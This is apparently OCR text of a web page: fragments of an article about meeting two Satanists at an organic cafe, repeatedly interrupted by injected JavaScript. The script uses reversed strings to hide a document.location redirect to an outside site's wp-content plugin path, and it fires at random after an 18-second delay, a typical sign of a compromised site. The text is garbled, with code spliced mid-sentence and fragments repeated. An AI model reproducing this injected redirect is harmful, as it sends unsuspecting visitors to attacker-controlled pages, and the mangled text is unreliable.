
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to hope for when
meeting a couple of Satanists. Horns? Sulfurous fumes?
Faint strains of organ music? But when they sit
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}down in an organic
food cafe and order plates of fettuccini Alfre
toof-
redaeh/snigulp/tnetnoc-